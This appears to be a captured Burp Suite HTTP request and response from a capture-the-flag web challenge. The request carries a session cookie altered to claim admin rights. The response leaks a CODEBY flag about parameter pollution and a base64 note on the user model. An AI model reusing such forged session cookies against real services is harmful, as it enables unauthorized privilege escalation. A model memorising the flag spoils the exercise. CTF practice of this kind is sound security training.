 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 62.173.140.174:16057
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://62.173.140.174:16057/login
9 Accept-Encoding: gzip, deflate, br
10 Cookie: session=
eyJpc19hZG1pbiI6InRydWUiLCJuaWNrbmFtZSI6InVzZXIxMjMifQ.Z6JQHA.Mn5J2p3M
WIRysLlMnyw1iilWFiw
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
\n
they will find you and bring you a toy.
64 5. Considered a good companion for pet parents, despite
its independent nature.
65 6. The character is characterized by endless devotion to
the pet-parent. But cats treat strangers with caution,
keep their distance, and the British try to hide from
them.
66 7. They treat other pets with caution and greet them with
hostility.[/font]
67 [quote][color=#ffffff][font=Verdana]Oops, I forgot to
remove my Notion notes from the article.
68 CODEBY{OopS!_Th1s_1s_p4r@m3t3r_p0llut1On}
69
IEkgdXBkYXRlZCB0aGUgdXNlciBlbnRpdHkgdmlldy4NCiBtb2RlbCA9IH
sNCiAnbmlja25hbWUnOiBuaWNrbmFtZSwNCiAncGFzc3dvcmQnOiBwYXNz
d29yZCwNCiAnaXNfYWRtaW4nOiAnZmFsc2UnDQogfQ==
70 [/font][/color][/quote]
71
72 </textarea>
73